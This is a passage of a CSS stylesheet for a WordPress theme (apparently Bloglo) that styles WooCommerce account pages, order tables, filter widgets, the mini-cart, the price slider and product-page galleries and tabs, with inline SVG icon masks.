  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--customer-logout:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');
}
#main .woocommerce-MyAccount-content {
  width: 73%;
}
.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 2.656rem;
}
.woocommerce-account .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-details h3,
.woocommerce-order-details h2,
.woocommerce-customer-details h3,
.woocommerce-customer-details h2 {
  font-size: 2rem;
  line-height: 2;
}
.woocommerce table {
  border-spacing: 0;
}
.woocommerce table dl,
.woocommerce table .wc-item-meta {
  margin-left: 0;
  padding-left: 0;
  font-size: 1.376rem;
}
.woocommerce table dl dt,
.woocommerce table dl strong,
.woocommerce table .wc-item-meta dt,
.woocommerce table .wc-item-meta strong {
  font-weight: 400;
}
.woocommerce table.my_account_orders,
.woocommerce table.woocommerce-table--order-downloads,
.woocommerce table.woocommerce-table--order-details {
  border-radius: var(--bloglo-normal-radius);
  font-size: inherit;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.woocommerce-table--order-downloads th,
.woocommerce table.woocommerce-table--order-downloads td,
.woocommerce table.woocommerce-table--order-details th,
.woocommerce table.woocommerce-table--order-details td {
  padding: 1.5rem 2rem;
  font-weight: 400 !important;
}
.woocommerce table.my_account_orders strong,
.woocommerce table.woocommerce-table--order-downloads strong,
.woocommerce table.woocommerce-table--order-details strong {
  font-weight: 400 !important;
}
.woocommerce table.my_account_orders thead th,
.woocommerce table.woocommerce-table--order-downloads thead th,
.woocommerce table.woocommerce-table--order-details thead th {
  color: #232323;
  font-weight: 400;
  font-size: 1.2rem;
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce table .button {
  height: 4rem !important;
  padding: 0 3.2rem !important;
  font-size: 1.3rem !important;
}
.woocommerce-Addresses header.title {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1.6rem;
}
.woocommerce-Addresses header.title a.edit {
  margin-left: 2rem;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 1.3rem;
}
.widget.woocommerce ul.product_list_widget li .product-title {
  display: block;
  padding-top: 0.4rem;
  line-height: 1.5;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a,
.widget.woocommerce .wc-layered-nav-rating a {
  position: relative;
  padding-left: 2.7rem;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:before,
.widget.woocommerce .wc-layered-nav-rating a:before {
  content: "" !important;
  border: 0.2rem solid currentColor;
  border-radius: var(--bloglo-normal-radius);
  background: none;
  clear: none;
  cursor: pointer;
  line-height: 0;
  outline: 0;
  padding: 0 !important;
  text-align: center;
  vertical-align: middle;
  height: 1.7rem;
  width: 1.7rem;
  min-width: 1.7rem;
  opacity: 0.65;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:after,
.widget.woocommerce .wc-layered-nav-rating a:after {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0.3rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1rem;
  opacity: 0;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a,
.widget.woocommerce .wc-layered-nav-rating.chosen a {
  font-weight: 600;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a:before,
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a:after,
.widget.woocommerce .wc-layered-nav-rating.chosen a:before,
.widget.woocommerce .wc-layered-nav-rating.chosen a:after {
  opacity: 1;
}
.widget.woocommerce .wc-layered-nav-rating a {
  -webkit-transition: none !important;
  transition: none !important;
  min-height: 2.5rem;
}
.widget.woocommerce .wc-layered-nav-rating a .star-rating {
  position: relative;
  top: -0.1rem;
  margin: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.widget.woocommerce .product-categories li .count,
.widget.woocommerce .wc-layered-nav-term .count,
.widget.woocommerce .wc-layered-nav-rating em {
  font-style: normal;
  margin-left: auto;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  right: 0;
  top: 0.3rem;
  background-color: rgba(145, 145, 145, 0.1);
  min-width: 2.4rem;
  min-height: 2.4rem;
  padding: 0.5rem 0.8rem;
  border-radius: 4rem;
  line-height: 1;
  font-size: 1.386rem;
  font-weight: 400;
  pointer-events: none;
}
.widget.woocommerce .wc-layered-nav-rating a:hover em,
.widget.woocommerce .wc-layered-nav-rating.chosen a em {
  color: #fff;
}
.widget.woocommerce .product-categories li,
.widget.woocommerce .wc-layered-nav-term {
  position: relative;
}
.widget.woocommerce .product-categories li a,
.widget.woocommerce .wc-layered-nav-term a {
  display: block;
}
.widget.woocommerce .product-categories li a:hover ~ .count,
.widget.woocommerce .wc-layered-nav-term a:hover ~ .count {
  color: #fff;
}
.widget.woocommerce .product-categories li.chosen > .count,
.widget.woocommerce .wc-layered-nav-term.chosen > .count {
  color: #fff;
}
.widget.woocommerce .product-categories li.current-cat > a {
  font-weight: 600;
}
.widget.woocommerce .product-categories li.current-cat > .count {
  color: #fff;
}
.widget.woocommerce .reviewer {
  font-size: 1.386rem;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
.widget_rating_filter .wc-layered-nav-rating {
  padding: 0;
  margin-bottom: 1rem;
}
.woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item:last-child,
.widget_rating_filter .wc-layered-nav-rating:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 2rem;
}
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins {
  text-decoration: none;
  font-weight: 500;
}
.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del {
  opacity: 1;
  color: #afafaf;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 7rem;
  margin-left: 0;
  margin-right: 1.5rem;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 500;
}
.woocommerce ul.cart_list li a:hover .product-title,
.woocommerce ul.product_list_widget li a:hover .product-title {
  color: inherit;
}
.woocommerce ul.cart_list li .product-title,
.woocommerce ul.product_list_widget li .product-title {
  color: #232323;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  display: block;
  margin: 0.5rem 0;
}
.woocommerce ul.product_list_widget li .product-title {
  color: inherit;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 0.2rem;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #e4e4e4;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .widget_price_filter .price_slider_amount {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 3rem;
}
.woocommerce .widget_price_filter .price_label {
  font-size: 1.4rem;
  margin-left: auto;
}
.woocommerce .widget_price_filter .price_label span {
  color: #232323;
  font-weight: 500;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  -webkit-transition: -webkit-transform 0.35s
    cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1),
    -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  width: 1.6rem;
  height: 1.6rem;
  z-index: 2;
  cursor: -webkit-grab;
  cursor: grab;
  -webkit-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0);
  transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0);
  width: 1.6rem;
  height: 1.6rem;
  opacity: 0.125;
  z-index: 1;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  border-radius: 50%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  -webkit-transform: scale3d(1.35, 1.35, 1.35) translate3d(0, -50%, 0);
  transform: scale3d(1.35, 1.35, 1.35) translate3d(0, -50%, 0);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active:after {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0) !important;
  transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0) !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover:after {
  -webkit-transform: scale3d(2, 2, 1) translate3d(-50%, -50%, 0);
  transform: scale3d(2, 2, 1) translate3d(-50%, -50%, 0);
}
.woocommerce .widget_layered_nav_filters ul {
  margin-top: -0.8rem;
}
.woocommerce .widget_layered_nav_filters ul li {
  display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul a {
  color: inherit;
  display: block;
  float: left;
  text-transform: none;
  letter-spacing: 0;
  border-radius: var(--bloglo-normal-radius);
  padding: 0.8rem 1.2rem;
  margin: 0.8rem 0.8rem 0 0;
  background-color: rgba(145, 145, 145, 0.1);
  line-height: 1;
  font-size: 1.486rem;
}
.woocommerce .widget_layered_nav_filters ul a:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  vertical-align: middle !important;
}
.woocommerce .widget_layered_nav_filters ul a:hover,
.woocommerce .widget_layered_nav_filters ul a:hover:before {
  color: #fff !important;
}
.woocommerce #colophon .widget_layered_nav_filters ul a:before {
  bottom: 0 !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total,
.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: 2rem;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: 0.4rem double rgba(190, 190, 190, 0.3);
  padding: 1.3rem 0 1.4rem;
  text-align: center;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-weight: 500;
}
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce .widget_shopping_cart .total .tax_label,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .tax_label {
  font-weight: 600;
}
.woocommerce .widget_shopping_cart .bloglo-cart-buttons,
.woocommerce.widget_shopping_cart .bloglo-cart-buttons {
  border-top: 0.4rem double rgba(190, 190, 190, 0.3);
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  color: #232323;
  padding-left: 0;
  position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  top: 0.3rem;
  right: 1.2rem;
  left: auto;
  color: rgba(0, 0, 0, 0) !important;
  width: 2.4rem;
  height: 2.4rem;
  background: none;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after {
  content: "";
  background-color: rgba(190, 190, 190, 0.2);
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  border-radius: 50%;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  content: "";
  height: 1.2rem;
  width: 1.2rem;
  z-index: 2;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:after {
  -webkit-transform: scale3d(1.25, 1.25, 1.25);
  transform: scale3d(1.25, 1.25, 1.25);
}
.woocommerce .widget_shopping_cart .cart_list li:hover a.remove,
.woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.woocommerce .widget_shopping_cart .cart_list li .quantity,
.woocommerce.widget_shopping_cart .cart_list li .quantity {
  font-size: 1.3rem;
  display: block;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color {
  margin-bottom: -0.7rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li {
  margin-bottom: 0.7rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a {
  position: relative;
  border-radius: 50%;
  height: 2.8rem;
  width: 2.8rem;
  border: none;
  margin: 0 0.7rem 0 0;
  overflow: visible;
  text-indent: -999.9rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before {
  content: "";
  background-color: inherit;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  border-radius: 50%;
  z-index: -1;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li.chosen a {
  -webkit-box-shadow: inset 0 0 0 0.3rem #fff;
  box-shadow: inset 0 0 0 0.3rem #fff;
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li
  a:hover:before,
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:before {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after {
  line-height: 2.8rem;
  text-align: center;
  content: "\e9fd";
  color: #fff;
  text-indent: 0;
  font-size: 1.2rem;
}
.woocommerce .cart-collaterals h2,
.woocommerce .cart-collaterals h3,
.woocommerce .cart-collaterals h4,
.woocommerce .cart-collaterals h5 {
  margin-top: 0;
}
.woocommerce table.wishlist_table {
  font-size: inherit;
}
.woocommerce table.wishlist_table td.product-add-to-cart a {
  -js-display: flex !important;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.woocommerce table.wishlist_table a.remove {
  line-height: 2.24rem;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
  margin: 2.5rem 0 1.5rem;
}
.wishlist-title {
  display: none;
}
.woocommerce div.product span.onsale {
  font-size: inherit;
  top: 2rem;
  left: 2rem;
}
.woocommerce div.product div.summary,
.woocommerce div.product div.images {
  margin-bottom: 0;
}
.woocommerce div.product .entry-summary p {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
.woocommerce div.product .entry-summary > :last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-product-details__short-description {
  margin-bottom: 2rem;
}
.woocommerce div.product .woocommerce-product-gallery {
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: calc(50% - 2.5rem - 6.2rem);
  z-index: 2;
  width: 5rem;
  height: 5rem;
  background-color: #fff;
  border-radius: 50%;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev {
  left: -2.5rem;
  right: auto;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next {
  right: -2.5rem;
  left: auto;
}
.woocommerce div.product .woocommerce-product-gallery .flex-direction-nav svg {
  width: 2.2rem;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  svg
  path {
  fill: #232323 !important;
}
.woocommerce div.product h1.product_title {
  margin-bottom: 0.7rem;
  font-weight: 500;
}
.woocommerce div.product .woocommerce-product-rating {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 0.5rem;
  margin-bottom: 1.6rem;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 1.3rem;
  margin-left: 1.2rem;
  position: relative;
  top: 0.1rem;
}
.woocommerce
  div.product
  .woocommerce-product-rating
  .woocommerce-review-link:hover {
  text-decoration: underline;
}
.woocommerce div.product form.cart {
  margin: 3rem 0;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 1.4rem;
}
.woocommerce div.product form.cart .variations {
  margin: 0;
  margin: 0 0 2rem 0;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  width: 100%;
  max-width: 22rem;
}
.woocommerce div.product form.cart .variations td {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
}
.woocommerce div.product form.cart .variations td.label {
  width: 10.1rem;
  line-height: 1.5;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 500;
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations_button {
  margin-top: 3rem;
}
.woocommerce div.product form.cart .woocommerce-variation p {
  margin-top: 0;
}
.woocommerce div.product form.cart .woocommerce-variation-description p {
  margin-top: 0;
  font-size: 1.4rem;
}
.woocommerce div.product form.cart .woocommerce-variation-availability {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .woocommerce-variation-price .price {
  font-size: 2rem;
}
.woocommerce div.product form.cart .group_table {
  margin-top: 0;
}
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  padding: 1rem 0;
}
.woocommerce div.product form.cart .group_table td:first-child {
  min-width: 16rem;
  padding-left: 2rem;
  text-align: left;
}
.woocommerce div.product form.cart .group_table td label {
  margin: 0;
  font-weight: 500;
  font-size: inherit;
}
.woocommerce div.product form.cart .group_table td del {
  color: #afafaf;
  opacity: 1;
}
.woocommerce div.product form.cart .group_table td ins {
  text-decoration: none;
}
.woocommerce div.product form.cart .group_table .button {
  background: none;
  padding: 0 !important;
  min-height: auto;
  height: auto !important;
  font-size: inherit !important;
  padding: 0;
  color: inherit;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  margin-top: 0.7rem;
  font-size: 2.6rem;
}
.woocommerce div.product p.price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product span.price ins {
  font-weight: 400;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 0.75;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  text-decoration: none;
}
.woocommerce div.product p.stock {
  font-size: 1.4rem;
  font-weight: 500;
  margin: 0;
}
.woocommerce div.product .bloglo-wc-product-wrap {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 5rem;
}
.woocommerce div.product .bloglo-wc-product-wrap .images {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  margin-right: 5rem;
  max-width: 100%;
}
.woocommerce div.product .bloglo-wc-product-wrap .images,
.woocommerce div.product .bloglo-wc-product-wrap .entry-summary {
  width: auto !important;
  float: none !important;
}
.woocommerce div.product .bloglo-wc-product-wrap .entry-summary {
  -ms-flex-item-align: start;
  align-self: flex-start;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-6
  .flex-control-thumbs
  li {
  width: 16.67%;
  -ms-flex-preferred-size: 16.67%;
  flex-basis: 16.67%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-5
  .flex-control-thumbs
  li {
  width: 20%;
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-4
  .flex-control-thumbs
  li {
  width: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-3
  .flex-control-thumbs
  li {
  width: 33%;
  -ms-flex-preferred-size: 33%;
  flex-basis: 33%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-2
  .flex-control-thumbs
  li {
  width: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.woocommerce div.product div.images .flex-control-thumbs {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 0.8rem;
  margin-left: -0.2rem;
  margin-right: -0.2rem;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0.2rem;
  clear: none !important;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  opacity: 1;
  padding: 0.2rem;
  border: 0.2rem solid rgba(0, 0, 0, 0);
  display: block;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: initial;
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__wrapper
  > div {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__wrapper
  > div
  img {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 4rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:after {
  position: absolute;
  bottom: auto;
  right: auto;
  top: 0;
  display: block;
  width: 100%;
  height: 0.1rem;
  border: 0 !important;
  background: rgba(190, 190, 190, 0.3);
  content: "";
}
.woocommerce div.product .woocommerce-tabs ul.tabs:after {
  top: auto;
  bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background: none;
  border-radius: 0;
  margin: 0 1.6rem;
  padding: 2rem 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
  color: #232323;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.woocommerce div.product .woocommerce-tabs .wc-tab {
  background-color: rgba(190, 190, 190, 0.2);
  padding: 4rem 0;
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .wc-tab > .bloglo-container {
  max-width: 80rem;
}
.woocommerce
  div.product
  .woocommerce-tabs
  .wc-tab
  > .bloglo-container
  > h2:first-child {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .wc-tab > .bloglo-container p {
  margin-top: 0;
}
.woocommerce
  div.product
  .woocommerce-tabs
  .wc-tab
  > .bloglo-container
  p:last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes {
  background: #fff;
  font-size: 1.4rem;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes tr {
  background: none;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes th,
.woocommerce div.product .woocommerce-tabs table.shop_attributes td {
  padding: 1rem 2rem;
  border-top: none;
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes td {
  font-style: normal;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  position: absolute;
  right: 2rem;
  top: 2rem;
  width: 4rem;
  height: 4rem;
  font-size: 1.6rem;
  background: none;
  text-indent: 0;
  z-index: 1;
  text-indent: -9999.9rem;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger img {
  display: none !important;
}
.woocommerce
